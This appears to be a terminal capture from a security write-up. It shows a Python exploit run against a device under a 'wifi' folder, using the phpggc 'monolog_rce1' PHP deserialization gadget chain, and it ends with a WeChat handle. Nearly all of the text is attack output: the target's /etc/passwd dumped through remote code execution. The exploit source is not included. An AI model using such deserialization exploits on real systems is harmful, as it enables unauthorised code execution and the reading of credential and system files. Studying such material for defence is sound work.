 root@:~/wifi# ls
exploit.py  phpggc
root@:~/wifi# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
微信号: Dawn_Sec